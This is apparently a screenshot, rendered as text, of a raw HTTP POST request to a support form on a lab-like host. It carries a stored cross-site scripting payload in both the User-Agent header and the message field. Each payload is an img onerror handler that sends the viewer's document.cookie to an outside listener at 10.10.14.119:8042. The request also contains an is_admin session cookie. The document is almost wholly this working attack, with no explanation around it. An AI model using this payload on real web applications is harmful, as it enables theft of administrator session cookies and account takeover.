 1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 158
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: <img src =q
onerror="fetch('http://10.10.14.119:8042/cookie='+document.cookie, {method:
'GET'})">
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.8:5000/support
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Connection: close
15
16 fname=TEST&lname=test&email=test%40test&phone=9823&message=<img src =q
onerror="fetch('http://10.10.14.119:8042/cookie='+document.cookie, {method:
'GET'})">